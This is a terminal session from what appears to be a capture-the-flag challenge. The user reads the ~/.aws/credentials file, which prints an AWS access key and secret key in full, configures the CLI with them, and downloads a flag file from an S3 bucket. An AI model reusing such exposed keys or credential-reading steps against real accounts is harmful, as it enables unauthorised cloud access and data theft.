 The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
AKIAV4FCIFFG26E54KOC@5067448801e1:~$ ls
AKIAV4FCIFFG26E54KOC@5067448801e1:~$ cd .aws
AKIAV4FCIFFG26E54KOC@5067448801e1:~/.aws$ ls
credentials
AKIAV4FCIFFG26E54KOC@5067448801e1:~/.aws$ cat credentials
[default]
aws_access_key_id=AKIAV4FCIFFG26E54KOC
aws_secret_access_key=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
AKIAV4FCIFFG26E54KOC@5067448801e1:~/.aws$ ls
credentials
AKIAV4FCIFFG26E54KOC@5067448801e1:~/.aws$ aws configure
AWS Access Key ID [****************4KOC]: AKIAV4FCIFFG26E54KOC
AWS Secret Access Key [****************CAQg]: 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
Default region name [None]:
Default output format [None]:
AKIAV4FCIFFG26E54KOC@5067448801e1:~/.aws$
AKIAV4FCIFFG26E54KOC@5067448801e1:~/.aws$
AKIAV4FCIFFG26E54KOC@5067448801e1:~/.aws$ ls
credentials
AKIAV4FCIFFG26E54KOC@5067448801e1:~/.aws$ aws s3 ls s3://kpmg-ctf1
2024-07-02 07:05:47          0 index.html
2024-07-02 08:38:09         42 rituognriteuonhbiorentgbvhuitrhoirtsnbiuort.txt
AKIAV4FCIFFG26E54KOC@5067448801e1:~/.aws$ aws s3 cp s3://kpmg-ctf1/rituognriteuonhbiorentgbvhuitrhoirtsnbiuort.txt
usage: aws [options] <command> <subcommand> [<subcommand> ...] [parameters]
To see help text, you can run:
  aws help
  aws <command> help
  aws <command> <subcommand> help
aws: error: the following arguments are required: paths
AKIAV4FCIFFG26E54KOC@5067448801e1:~/.aws$ aws s3 cp s3://kpmg-ctf1/rituognriteuonhbiorentgbvhuitrhoirtsnbiuort.txt .
download: s3://kpmg-ctf1/rituognriteuonhbiorentgbvhuitrhoirtsnbiuort.txt to ./rituognriteuonhbiorentgbvhuitrhoirtsnbiuort.txt
AKIAV4FCIFFG26E54KOC@5067448801e1:~/.aws$ ls
credentials  rituognriteuonhbiorentgbvhuitrhoirtsnbiuort.txt
AKIAV4FCIFFG26E54KOC@5067448801e1:~/.aws$ cat rituognriteuonhbiorentgbvhuitrhoirtsnbiuort.txt
KPMG_CTF{cbf35723276f7cd30486971cd1027a79}AKIAV4FCIFFG26E54KOC@5067448801e1:~/.aws$